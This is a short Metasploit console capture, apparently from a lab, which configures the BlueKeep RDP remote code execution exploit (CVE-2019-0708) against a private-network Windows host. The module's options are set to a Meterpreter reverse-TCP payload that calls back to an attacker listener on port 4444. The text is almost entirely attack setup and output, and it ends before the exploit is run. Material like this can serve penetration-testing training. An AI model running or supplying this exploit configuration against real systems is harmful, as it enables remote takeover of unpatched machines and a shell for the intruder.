 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.60.178
RHOSTS => 192.168.60.178
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.60.178 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.60.167 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
View the full module info with the info, or info -d command.